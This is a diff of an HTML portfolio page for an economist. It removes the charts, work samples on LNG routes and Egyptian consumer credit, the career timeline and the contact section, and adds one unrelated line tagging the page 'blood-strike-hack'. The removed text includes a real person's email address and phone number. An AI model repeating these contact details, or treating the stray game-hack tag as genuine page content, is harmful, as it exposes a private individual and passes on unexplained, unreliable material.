fill="var(--muted)" opacity=".45"/><rect x="134.0" y="14.3" width="46" height="62.1" fill="var(--teal)"/><text x="157.0" y="10.3" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">124.9</text><text x="157.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2022</text><rect x="212.0" y="100.4" width="46" height="83.6" fill="var(--muted)" opacity=".45"/><rect x="212.0" y="35.2" width="46" height="65.3" fill="var(--teal)"/><text x="235.0" y="31.2" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">131.3</text><text x="235.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2023</text><rect x="290.0" y="98.8" width="46" height="85.2" fill="var(--muted)" opacity=".45"/><rect x="290.0" y="43.4" width="46" height="55.4" fill="var(--teal)"/><text x="313.0" y="39.4" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">111.5</text><text x="313.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2024</text><rect x="368.0" y="106.1" width="46" height="77.9" fill="var(--muted)" opacity=".45"/><rect x="368.0" y="36.0" width="46" height="70.1" fill="var(--teal)"/><text x="391.0" y="32.0" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">141.1</text><text x="391.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2025</text></svg>
-        <span class="vizt"><b>Interactive route map</b> · LNG from the Gulf to Europe</span><div class="map"><svg viewBox="0 0 440 250" role="img" aria-label="Schematic map of LNG routes from the Gulf to Europe via Hormuz, Bab el-Mandeb and Suez, and the longer route around the Cape of Good Hope">
-<rect x="0" y="0" width="440" height="250" fill="var(--bg)" rx="4"/>
-<path d="M20 30 L140 22 L150 60 L120 70 L90 60 L40 62 Z" fill="var(--line)" opacity=".7"/>
-<path d="M150 70 L250 64 L268 92 L246 130 L236 190 L210 238 L182 236 L170 180 L152 130 Z" fill="var(--line)" opacity=".7"/>
-<path d="M262 70 L330 74 L352 108 L320 120 L284 108 Z" fill="var(--line)" opacity=".7"/>
-<text x="60" y="48" font-size="10" fill="var(--muted)">EUROPE</text><text x="190" y="150" font-size="10" fill="var(--muted)">AFRICA</text><text x="300" y="96" font-size="10" fill="var(--muted)">ARABIA</text>
-<path id="rt-cape" d="M345 112 C 330 160, 290 210, 215 244 C 150 250, 120 200, 110 140 C 100 100, 80 80, 70 66" fill="none" stroke="var(--muted)" stroke-width="2.5" stroke-dasharray="5 4"/>
-<path id="rt-suez" d="M345 112 C 320 124, 290 122, 268 112 C 258 100, 252 86, 246 72 C 230 66, 200 64, 150 62 L 80 60" fill="none" stroke="var(--muted)" stroke-width="2.5"/>
-<g font-size="9.5" fill="var(--ink)">
-<circle cx="345" cy="112" r="5" fill="var(--teal)"/><text x="354" y="116">Qatar / UAE</text>
-<circle cx="333" cy="104" r="3.5" fill="var(--gold)"/><text x="338" y="100">Hormuz</text>
-<circle cx="268" cy="112" r="3.5" fill="var(--gold)"/><text x="274" y="126">Bab el-Mandeb</text>
-<circle cx="246" cy="72" r="3.5" fill="var(--gold)"/><text x="252" y="66">Suez</text>
-<circle cx="215" cy="244" r="3.5" fill="var(--gold)"/><text x="226" y="244">Cape of Good Hope</text>
-<circle cx="70" cy="62" r="5" fill="var(--teal)"/></g>
-<text x="8" y="242" font-size="8.5" fill="var(--muted)">Schematic, not to scale</text>
-</svg></div>
-<div class="routes" role="group" aria-label="Choose a route"><button type="button" data-route="suez" aria-pressed="true">Red Sea and Suez</button><button type="button" data-route="cape" aria-pressed="false">Cape of Good Hope</button><button type="button" data-route="hormuz" aria-pressed="false">Strait of Hormuz</button></div>
-<p class="routeinfo" id="routeinfo"></p>
-        <span class="vizt"><b>Share of LNG passing through Hormuz</b></span><svg viewBox="0 0 440 84" width="100%" role="img" aria-label="Share of LNG passing through the Strait of Hormuz"><text x="0" y="15" font-size="11" fill="var(--ink)">UAE LNG exports</text><rect x="130" y="3" width="251.5" height="15" rx="2" fill="var(--teal)"/><text x="387.5" y="15" font-size="10.5" fill="var(--muted)">96%</text><text x="0" y="41" font-size="11" fill="var(--ink)">Qatar LNG exports</text><rect x="130" y="29" width="243.7" height="15" rx="2" fill="var(--teal)"/><text x="379.7" y="41" font-size="10.5" fill="var(--muted)">93%</text><text x="0" y="67" font-size="11" fill="var(--ink)">Global LNG trade</text><rect x="130" y="55" width="52.4" height="15" rx="2" fill="var(--gold)"/><text x="188.4" y="67" font-size="10.5" fill="var(--muted)">20%</text></svg>
-        <span class="src">Sources cited in the paper: European Commission, EIA (2026), IEA (2026), IMF (2024).</span>
-      </div>
-    </article>
-
-    <article class="card reveal" id="gdf" data-a="energy">
-      <div class="card-text">
-        <span class="kind">Published chapter · Gulf Development Forum · 2025</span>
-        <h3>How Can Green Jobs Be a Realistic Source of Employment Creation in the GCC?</h3>
-        <dl class="qa"><dt>Question</dt><dd>Can the energy transition create sustainable jobs across Gulf economies?</dd></dl><dl class="more" hidden><dt>Approach</dt><dd>Economic and policy review of green sectors, renewable energy and labour markets across GCC states.</dd><dt>Finding</dt><dd>Green jobs can become a realistic source of employment when backed by investment in green technology, research and skills.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
-        <div class="tags"><span class="tag">Energy transition</span><span class="tag">GCC economies</span><span class="tag">Published in Arabic</span></div>
-        <a class="btn" href="https://gulfdev.org/%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AF%D9%89/" target="_blank" rel="noopener">View the publication</a>
-      </div>
-      <div class="card-viz">
-        <span class="vizt"><b>Chapter in an edited volume</b></span>
-        <div class="book">
-          <div class="cover" dir="rtl" lang="ar" aria-hidden="true">مستقبل إدارة تغيّر المناخ والتنمية الاقتصادية في دول الخليج العربية</div>
-          <div style="display:grid;gap:6px"><p><b>The Future of Managing Climate Change and Economic Development in the Arab Gulf States</b></p><p class="src">Co-authored with Dr. Omar Al-Ubaydli, Director of Studies and Research, Derasat.</p></div>
-        </div>
-      </div>
-    </article>
+    <p style="margin:28px 0 0 0; font-size:14px; color:#7c8798; text-align:center;">Topics: blood-strike-hack, bloodstrike</p>
 
   </div>
-</section>
 
-<section class="sec" id="work">
-  <div class="sechead"><span class="eyebrow">Work samples</span><h2>Analysis, research and briefings</h2><p class="lede">Five examples of applied work: a national credit index, a ministerial newsletter, an independent market study, a policy briefing and an econometric study.</p></div>
-</section>
-
-<section class="band sec" id="credit"><div class="in">
-  <div class="sechead"><span class="eyebrow">Work sample · Data, modelling and indices</span><h2>Egypt’s consumer credit boom, 2021 to 2025</h2><p class="lede">An index built by Maya Keshk at the Ministry of Planning and Economic Development from public Financial Regulatory Authority data, tracking how many people use consumer finance and how much they borrow each month.</p></div>
-  <div class="flag">
-    <div class="kpis">
-      <div class="kpi"><b>≈12×</b><span>more monthly users since mid 2021</span></div>
-      <div class="kpi"><b>≈8×</b><span>more monthly financing since mid 2021</span></div>
-      <div class="kpi"><b>+180%</b><span>users, September 2025 vs a year earlier</span></div>
-      <div class="kpi"><b>≈63%</b><span>of 2025 financing went to durable goods</span></div>
-    </div>
-    <div class="ctrl"><div class="seg" role="group" aria-label="Time range"><button type="button" data-r="all" aria-pressed="true">All, 2021–2025</button><button type="button" data-r="2024" aria-pressed="false">Since 2024</button><button type="button" data-r="2025" aria-pressed="false">2025 only</button></div><button class="tog" type="button" id="cuts" aria-pressed="false"><span class="sw" aria-hidden="true"></span>Highlight rate cuts (from Apr 2025)</button></div>
-    <div class="grid2">
-      <div class="panel reveal"><span class="vizt"><b>Users per month</b> · millions</span><div class="lc" data-k="u"></div></div>
-      <div class="panel reveal"><span class="vizt"><b>Financing per month</b> · EGP</span><div class="lc" data-k="f"></div></div>
-      <div class="panel reveal"><span class="vizt"><b>Average financing per user</b> · thousand EGP</span><div class="lc" data-k="a"></div></div>
-      <div class="panel reveal"><span class="vizt"><b>Central Bank overnight deposit rate</b></span><div class="lc" data-k="r"></div></div>
-    </div>
-    <div class="grid2">
-      <div class="panel reveal"><span class="vizt"><b>What households financed</b> · share of value, Jan to Sep 2025 (durable goods in light grey)</span><svg viewBox="0 0 440 240" width="100%" role="img" aria-label="Consumer financing by type of goods, January to September 2025"><text x="0" y="15" font-size="11" fill="var(--ink)">Electronics</text><rect x="160" y="3" width="207.6" height="15" rx="2" fill="var(--gold)"/><text x="373.6" y="15" font-size="10.5" fill="var(--muted)">17.9%</text><text x="0" y="41" font-size="11" fill="var(--ink)">Cars and vehicles</text><rect x="160" y="29" width="206.5" height="15" rx="2" fill="var(--gold)"/><text x="372.5" y="41" font-size="10.5" fill="var(--muted)">17.8%</text><text x="0" y="67" font-size="11" fill="var(--ink)">Home appliances</text><rect x="160" y="55" width="192.6" height="15" rx="2" fill="var(--gold)"/><text x="358.6" y="67" font-size="10.5" fill="var(--muted)">16.6%</text><text x="0" y="93" font-size="11" fill="var(--ink)">Finance card purchases</text><rect x="160" y="81" width="167.0" height="15" rx="2" fill="var(--teal)"/><text x="333.0" y="93" font-size="10.5" fill="var(--muted)">14.4%</text><text x="0" y="119" font-size="11" fill="var(--ink)">Mobile phones</text><rect x="160" y="107" width="58.0" height="15" rx="2" fill="var(--gold)"/><text x="224.0" y="119" font-size="10.5" fill="var(--muted)">5%</text><text x="0" y="145" font-size="11" fill="var(--ink)">Clothing and accessories</text><rect x="160" y="133" width="40.6" height="15" rx="2" fill="var(--teal)"/><text x="206.6" y="145" font-size="10.5" fill="var(--muted)">3.5%</text><text x="0" y="171" font-size="11" fill="var(--ink)">Furniture</text><rect x="160" y="159" width="36.0" height="15" rx="2" fill="var(--gold)"/><text x="202.0" y="171" font-size="10.5" fill="var(--muted)">3.1%</text><text x="0" y="197" font-size="11" fill="var(--ink)">Home finishing</text><rect x="160" y="185" width="34.8" height="15" rx="2" fill="var(--gold)"/><text x="200.8" y="197" font-size="10.5" fill="var(--muted)">3%</text><text x="0" y="223" font-size="11" fill="var(--ink)">Other</text><rect x="160" y="211" width="216.9" height="15" rx="2" fill="var(--teal)"/><text x="382.9" y="223" font-size="10.5" fill="var(--muted)">18.7%</text></svg></div>
-      <div class="panel reveal" style="gap:14px">
-        <span class="vizt"><b>Key findings</b></span>
-        <div class="find" style="grid-template-columns:1fr">
-          <div><b>Credit is broadening, fast</b><span>Users grew about 180% in a year while financing grew about 39%, so the average amount per user roughly halved to around EGP 8,500. More people are borrowing smaller amounts.</span></div>
-          <div><b>Rate cuts lit the second wave</b><span>From the first rate cut in April 2025 to August, users rose about 83% and financing nearly doubled, consistent with the inverse link between rates and borrowing.</span></div>
-          <div><b>Durables lead, but risk is building</b><span>Cars, electronics and appliances take most of the value. With weak real incomes and little collateral, the pace of growth is worth close monitoring for repayment risk.</span></div>
-        </div>
-      </div>
-    </div>
-    <p class="src">Data: Financial Regulatory Authority (non-bank finance sector), June 2021 to September 2025; monthly values read from the index charts and rounded. Hover or tap a chart for exact monthly values. Policy rate: Central Bank of Egypt decisions. Composition: FRA, January to September 2025.</p>
-  </div>
-</div></section>
-
-<section class="sec" id="more-work" aria-label="More work samples">
-  <div class="cards">
-
-    <article class="card reveal" id="newsletter">
-      <div class="card-text">
-        <span class="kind">Daily and weekly newsletter · Minister’s Office</span>
-        <h3>Global and Local Developments Newsletter</h3>
-        <dl class="qa"><dt>Scope</dt><dd>Compiled daily from international and Egyptian open news sources and presented directly to H.E. Dr. Rania Al-Mashat, then Minister of Planning, Economic Development and International Cooperation. Each story closes with a one line key message on what it means for Egypt.</dd></dl><dl class="more" hidden><dt>Approach</dt><dd>Monitored international and Egyptian sources, from Reuters and CNBC to Central Bank of Egypt releases, selected the most relevant developments and grouped them by theme: monetary policy, energy markets, external sector, fiscal policy and financial markets.</dd><dt>Format</dt><dd>Top news, international and domestic sections, charts and tables, and special editions such as a trade policy spotlight tracking new US tariff measures.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and format</button>
-        <div class="tags"><span class="tag">Economic reporting</span><span class="tag">Policy briefing</span><span class="tag">Presentation design</span></div>
-      </div>
-      <div class="card-viz">
-        <span class="vizt"><b>Full sample issue</b> · 7 August 2025, 21 pages</span>
-        <div class="gal" id="gal" data-n="21" data-dir="newsletter/page-">
-          <div class="gview">
-            <button type="button" class="gnav gprev" aria-label="Previous page">‹</button>
-            <img class="gimg" src="newsletter/page-01.jpg" alt="Newsletter page 1 of 21">
-            <button type="button" class="gnav gnext" aria-label="Next page">›</button>
-          </div>
-          <div class="gbar"><span class="gcount" aria-live="polite">Page 1 of 21</span><button type="button" class="gfull">View full screen</button></div>
-        </div>
-        <span class="src">Swipe or use the arrows to turn pages. Built from public news sources.</span>
-      </div>
-    </article>
-
-    <article class="card reveal" id="lindo" data-a="markets data">
-      <div class="card-text">
-        <span class="kind">Independent project · Market research</span>
-        <h3>Lindo: quantitative consumer research and growth strategy</h3>
-        <dl class="qa"><dt>Question</dt><dd>How can a small Egyptian online retailer compete with Amazon and Jumia?</dd></dl><dl class="more" hidden><dt>Approach</dt><dd>Designed and analysed a survey of 166 online shoppers aged 25 to 50 on brand health, satisfaction, drivers and barriers.</dd><dt>Finding</dt><dd>Lindo leads on customer experience, with a net promoter score of 96. Authenticity (71%) and website usability decide purchases, which shaped a five step growth roadmap.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
-        <div class="tags"><span class="tag">Survey design</span><span class="tag">Competitor analysis</span><span class="tag">Growth strategy</span></div>
-      </div>
-      <div class="card-viz">
-        <span class="vizt"><b>Satisfaction and promoters</b> · share of customers</span><svg viewBox="0 0 440 154" width="100%" role="img" aria-label="Very satisfied: Lindo 84, Amazon 57, Jumia 37 percent. Promoters: Lindo 96, Amazon 75, Jumia 70 percent"><text x="0" y="24" font-size="11" fill="var(--ink)">Lindo</text><rect x="70" y="6" width="277.2" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="352.2" y="16" font-size="10" fill="var(--muted)">84%</text><rect x="70" y="21" width="316.8" height="12" rx="2" fill="var(--teal)"/><text x="391.8" y="31" font-size="10" fill="var(--teal)" font-weight="600">96%</text><text x="0" y="66" font-size="11" fill="var(--ink)">Amazon</text><rect x="70" y="48" width="188.1" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="263.1" y="58" font-size="10" fill="var(--muted)">57%</text><rect x="70" y="63" width="247.5" height="12" rx="2" fill="var(--teal)"/><text x="322.5" y="73" font-size="10" fill="var(--teal)" font-weight="600">75%</text><text x="0" y="108" font-size="11" fill="var(--ink)">Jumia</text><rect x="70" y="90" width="122.1" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="197.1" y="100" font-size="10" fill="var(--muted)">37%</text><rect x="70" y="105" width="231.0" height="12" rx="2" fill="var(--teal)"/><text x="306.0" y="115" font-size="10" fill="var(--teal)" font-weight="600">70%</text><g font-size="10" fill="var(--muted)"><rect x="70" y="142" width="10" height="7" fill="var(--muted)" opacity=".45"/><text x="84" y="149">Very satisfied</text><rect x="200" y="142" width="10" height="7" fill="var(--teal)"/><text x="214" y="149">Promoters</text></g></svg>
-        <span class="vizt"><b>What stops people buying online</b> · share of respondents</span><svg viewBox="0 0 440 162" width="100%" role="img" aria-label="Barriers to buying online, share of respondents"><text x="0" y="15" font-size="11" fill="var(--ink)">Unfriendly website</text><rect x="140" y="3" width="156.2" height="15" rx="2" fill="var(--teal)"/><text x="302.2" y="15" font-size="10.5" fill="var(--muted)">62%</text><text x="0" y="41" font-size="11" fill="var(--ink)">Payment safety</text><rect x="140" y="29" width="138.6" height="15" rx="2" fill="var(--teal)"/><text x="284.6" y="41" font-size="10.5" fill="var(--muted)">55%</text><text x="0" y="67" font-size="11" fill="var(--ink)">No cash on delivery</text><rect x="140" y="55" width="138.6" height="15" rx="2" fill="var(--teal)"/><text x="284.6" y="67" font-size="10.5" fill="var(--muted)">55%</text><text x="0" y="93" font-size="11" fill="var(--ink)">Ease of payment</text><rect x="140" y="81" width="136.1" height="15" rx="2" fill="var(--teal)"/><text x="282.1" y="93" font-size="10.5" fill="var(--muted)">54%</text><text x="0" y="119" font-size="11" fill="var(--ink)">No recommendation</text><rect x="140" y="107" width="133.6" height="15" rx="2" fill="var(--teal)"/><text x="279.6" y="119" font-size="10.5" fill="var(--muted)">53%</text><text x="0" y="145" font-size="11" fill="var(--ink)">Delivery charges</text><rect x="140" y="133" width="126.0" height="15" rx="2" fill="var(--teal)"/><text x="272.0" y="145" font-size="10.5" fill="var(--muted)">50%</text></svg>
-        <span class="src">Survey of 166 respondents.</span>
-      </div>
-    </article>
-
-    <article class="card reveal" id="imf" data-a="macro">
-      <div class="card-text">
-        <span class="kind">Briefing note · Minister’s Office · April 2025</span>
-        <h3>IMF World Economic Outlook: highlights and implications for Egypt</h3>
-        <dl class="qa"><dt>Scope</dt><dd>Same day summary for senior officials covering the global outlook, upside and downside risks, revisions since the previous outlook, and implications for Egypt.</dd></dl><dl class="more" hidden><dt>Takeaway</dt><dd>Tariffs and tighter financial conditions drove broad downgrades, with the sharpest cuts in economies most exposed to US trade policy.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
-        <div class="tags"><span class="tag">Macro briefing</span><span class="tag">Risk assessment</span></div>
-      </div>
-      <div class="card-viz">
-        <span class="vizt"><b>2025 growth forecasts revised</b></span><svg viewBox="0 0 440 196" width="100%" role="img" aria-label="IMF 2025 growth forecasts revised: World 3.1 to 2.8, US 2.4 to 1.8, Euro area 1.6 to 1.3, Mexico 1.2 to minus 0.3 percent"><text x="0" y="24" font-size="11" fill="var(--ink)">World</text><rect x="160" y="6" width="212.6" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="377.6" y="16" font-size="10" fill="var(--muted)">3.1%</text><rect x="160" y="21" width="192.0" height="12" rx="2" fill="var(--teal)"/><text x="357.0" y="31" font-size="10" fill="var(--teal)" font-weight="600">2.8%</text><text x="0" y="66" font-size="11" fill="var(--ink)">United States</text><rect x="160" y="48" width="164.6" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="329.6" y="58" font-size="10" fill="var(--muted)">2.4%</text><rect x="160" y="63" width="123.4" height="12" rx="2" fill="var(--teal)"/><text x="288.4" y="73" font-size="10" fill="var(--teal)" font-weight="600">1.8%</text><text x="0" y="108" font-size="11" fill="var(--ink)">Euro area</text><rect x="160" y="90" width="109.7" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="274.7" y="100" font-size="10" fill="var(--muted)">1.6%</text><rect x="160" y="105" width="89.1" height="12" rx="2" fill="var(--teal)"/><text x="254.1" y="115" font-size="10" fill="var(--teal)" font-weight="600">1.3%</text><text x="0" y="150" font-size="11" fill="var(--ink)">Mexico</text><rect x="160" y="132" width="82.3" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="247.3" y="142" font-size="10" fill="var(--muted)">1.2%</text><rect x="139.4" y="147" width="20.6" height="12" rx="2" fill="var(--neg)"/><text x="165" y="157" font-size="10" fill="var(--neg)" font-weight="600">-0.3%</text><g font-size="10" fill="var(--muted)"><rect x="120" y="184" width="10" height="7" fill="var(--muted)" opacity=".45"/><text x="134" y="191">Oct 2024 forecast</text><rect x="250" y="184" width="10" height="7" fill="var(--teal)"/><text x="264" y="191">Apr 2025 forecast</text></g></svg>
-        <span class="src">IMF World Economic Outlook, October 2024 and April 2025.</span>
-      </div>
-    </article>
-
-    <article class="card reveal" id="brics" data-a="data macro">
-      <div class="card-text">
-        <span class="kind">Dissertation · 2024</span>
-        <h3>Digitalization and economic growth in the BRICS, 2010 to 2020</h3>
-        <dl class="qa"><dt>Approach</dt><dd>Panel econometrics (OLS, Hausman and correlation tests) on ICT connectivity, ICT assets, digital skills and FDI across five economies.</dd></dl><dl class="more" hidden><dt>Finding</dt><dd>A positive and significant effect of digitalization on GDP per capita growth.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
-        <div class="tags"><span class="tag">Econometrics</span><span class="tag">Stata</span></div>
-      </div>
-      <div class="card-viz">
-        <span class="vizt"><b>Model specification</b></span>
-        <div class="eq">ln(GDPPC<sub>it</sub>) = β<sub>0</sub> + β<sub>1</sub>ln(ICT) + β<sub>2</sub>ln(ICTA) + β<sub>3</sub>ln(FDI) + u<sub>it</sub></div>
-        <div class="nums"><div><b>5</b><span>economies</span></div><div><b>11</b><span>years of panel data</span></div><div><b>6</b><span>growth theories reviewed</span></div></div>
-      </div>
-    </article>
-  </div>
-</section>
-
-<section class="sec" id="experience">
-  <div class="sechead"><span class="eyebrow">Experience</span></div>
-  <div class="tl"><svg viewBox="-6 0 912 182" width="100%" role="img" aria-label="Career timeline from 2019 to 2028"><line x1="49.5" y1="8" x2="49.5" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="49.5" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2020</text><line x1="148.4" y1="8" x2="148.4" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="148.4" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2021</text><line x1="247.3" y1="8" x2="247.3" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="247.3" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2022</text><line x1="346.2" y1="8" x2="346.2" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="346.2" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2023</text><line x1="445.1" y1="8" x2="445.1" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="445.1" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2024</text><line x1="544.0" y1="8" x2="544.0" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="544.0" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2025</text><line x1="642.9" y1="8" x2="642.9" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="642.9" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2026</text><line x1="741.8" y1="8" x2="741.8" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="741.8" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2027</text><line x1="840.7" y1="8" x2="840.7" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="840.7" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2028</text><g font-size="10" fill="var(--muted)" font-weight="500"><text x="0" y="18">WORK</text><text x="0" y="78">STUDY</text><text x="0" y="122">MILESTONES</text></g><rect x="16.8" y="24" width="98.9" height="14" rx="3" fill="var(--teal)"/><text x="16.8" y="52" font-size="11" fill="var(--ink)">Arabreneur</text><rect x="288.8" y="24" width="7.9" height="14" rx="3" fill="var(--teal)"/><text x="276.9" y="52" font-size="11" fill="var(--ink)">EGX</text><rect x="403.5" y="24" width="16.8" height="14" rx="3" fill="var(--teal)"/><text x="375.8" y="52" font-size="11" fill="var(--ink)">Central Bank</text><rect x="536.0" y="24" width="156.3" height="14" rx="3" fill="var(--teal)"/><text x="536.0" y="52" font-size="11" fill="var(--ink)">Ministry of Planning, Minister’s Office</text><rect x="115.7" y="84" width="378.8" height="14" rx="3" fill="var(--muted)" opacity=".5"/><text x="115.7" y="112" font-size="11" fill="var(--ink)">B.Sc. Economics, LSBU</text><rect x="717.0" y="84" width="173.1" height="14" rx="3" fill="var(--muted)" opacity=".5"/><text x="717.0" y="112" font-size="11" fill="var(--ink)">M.A. International Relations, LJMU</text><circle cx="544.0" cy="134" r="5" fill="var(--gold)"/><text x="544.0" y="150" font-size="10.5" fill="var(--ink)" text-anchor="middle">GDF chapter</text><circle cx="622.1" cy="134" r="5" fill="var(--gold)"/><text x="622.1" y="150" font-size="10.5" fill="var(--ink)" text-anchor="middle">Nile TV</text><circle cx="724.0" cy="134" r="5" fill="var(--gold)"/><text x="724.0" y="150" font-size="10.5" fill="var(--ink)" text-anchor="middle">EGL paper</text></svg></div>
-  <div class="xp">
-    <div class="job"><span class="when">Dec 2024 – Jun 2026</span><div class="what"><span class="org">Ministry of Planning and Economic Development</span><span class="muted">Economic Researcher, Minister’s Office, Macroeconomic Analysis Unit</span>
-      <ul><li>Financial and economic models: forecasts, projections, scenario and sensitivity analysis</li><li>Feasibility and ROI assessments; public investment and FDI analysis</li><li>Built the monthly Consumer Credit Index, adopted by the Ministry</li><li>Power BI dashboards, executive briefings and sections of the Egyptian National Narrative</li></ul></div></div>
-    <div class="job"><span class="when">Aug – Sep 2023</span><div class="what"><span class="org">Central Bank of Egypt</span><span class="muted">Regulations Intern · digital payments regulation during the InstaPay launch</span></div></div>
-    <div class="job"><span class="when">Jun 2022</span><div class="what"><span class="org">The Egyptian Exchange (EGX)</span><span class="muted">Intern · capital markets, trading mechanisms and financial instruments</span></div></div>
-    <div class="job"><span class="when">Sep 2019 – Sep 2020</span><div class="what"><span class="org">Arabreneur Business Consulting</span><span class="muted">Business Analyst · market entry, market sizing, competitor and pricing analysis, feasibility studies</span></div></div>
-  </div>
-  <div class="sub"><span class="eyebrow">Media and leadership</span></div>
-  <div class="media">
-    <div class="mitem"><span class="when">October 2025</span><h3>Guest economic commentator, Nile TV</h3><p class="muted">Live analysis of the IMF and World Bank Annual Meetings and what they mean for Egypt’s economy.</p><a href="https://www.linkedin.com/posts/mayakeshk_last-week-i-was-honoured-to-join-egypts-activity-7389306531940302848-HC1i" target="_blank" rel="noopener">View on LinkedIn</a></div>
-    <div class="mitem"><span class="when">2022 to 2023</span><h3>President, Model United Nations</h3><p class="muted">Led conference planning, policy simulations and delegate training, and secured a partnership with UNDP for conference certification.</p></div>
-  </div>
-</section>
-
-<section class="sec" id="skills">
-  <div class="sechead"><span class="eyebrow">Skills and education</span></div>
-  <div class="two">
-    <div class="sec"><div class="sechead"><span class="eyebrow">Education</span></div><div class="list">
-      <div><b>M.A. International Relations</b><span>Liverpool John Moores University · expected 2028</span></div>
-      <div><b>B.Sc. Economics, Second Class Honours (2:1)</b><span>London South Bank University · 2024 · GPA 3.7/4.0</span></div></div></div>
-    <div class="sec"><div class="sechead"><span class="eyebrow">Tools and languages</span></div><div class="list">
-      <div><b>Tools</b><span>Excel, PowerPoint, Power BI, Tableau, R, Python, Stata, EViews, SPSS</span></div>
-      <div><b>Languages</b><span>Arabic and English (native), French (basic)</span></div></div></div>
-  </div>
-</section>
-
-<section class="band sec" id="contact"><div class="in">
-  <div class="sechead"><span class="eyebrow">Contact</span><h2>Enquiries and opportunities</h2></div>
-  <p class="lead">For enquiries, opportunities or collaborations, feel free to get in touch by WhatsApp or email. Every message receives a reply within 48 hours.</p>
-  <div class="cgrid">
-    <div class="ccard"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Email</span><a class="cval mailbtn" href="mailto:mayakeshk3@gmail.com?subject=Enquiry%20via%20portfolio" target="_blank" rel="noopener">mayakeshk3@gmail.com</a><div class="cbtns"><a class="mini" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=mayakeshk3@gmail.com&amp;su=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Open in Gmail</a><a class="mini" href="https://outlook.office.com/mail/deeplink/compose?to=mayakeshk3@gmail.com&amp;subject=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Open in Outlook</a><button class="copy" type="button" data-copy="mayakeshk3@gmail.com">Copy</button></div></div>
-    <div class="ccard"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg>WhatsApp and phone</span><a class="cval" href="https://wa.me/97332009796" target="_blank" rel="noopener">+973 3200 9796</a><div class="cbtns"><a class="mini" href="https://wa.me/97332009796" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg>Message on WhatsApp</a><a class="mini" href="tel:+97332009796"><svg class="ic" aria-hidden="true"><use href="#i-phone"/></svg>Call</a><button class="copy" type="button" data-copy="+973 3200 9796">Copy</button></div></div>
-    <div class="ccard"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-profile"/></svg>LinkedIn</span><a class="cval" href="https://www.linkedin.com/in/mayakeshk" target="_blank" rel="noopener">linkedin.com/in/mayakeshk</a><div class="cbtns"><a class="mini" href="https://www.linkedin.com/in/mayakeshk" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-open"/></svg>View profile</a></div></div>
-  </div>
-  <form class="cform" id="cform" novalidate>
-    <div class="cfh"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-send"/></svg>Write a message</span><p>Write it here, then send it in one click through your own email or WhatsApp. Nothing is stored on this site.</p></div>
-    <div class="row2"><label>Name<input name="name" required autocomplete="name"></label><label>Organisation (optional)<input name="organisation" autocomplete="organization"></label></div>
-    <label>Message<textarea name="message" rows="5" required></textarea></label>
-    <div class="cfrow"><button type="submit" class="sendb" data-via="email"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Send by email</button><button type="submit" class="sendb alt" data-via="wa"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg>Send on WhatsApp</button><span class="cfst" role="status" aria-live="polite"></span></div>
-  </form>
-  <div class="toast" id="toast" role="status" aria-live="polite"></div>
-  <p class="cfoot">Bahrain Golden Residence Holder · Full papers and the Lindo study available on request.</p>
-</div></section>
-
-<section class="sec" id="references">
-  <div class="sechead"><span class="eyebrow">References</span></div>
-  <div class="quotes">
-    <blockquote><p>“A highly motivated individual who does not require close supervision and possesses the maturity needed to succeed.”</p><footer><b>Dr. Omar Al-Ubaydli</b><br>Director of Studies and Research, Derasat</footer></blockquote>
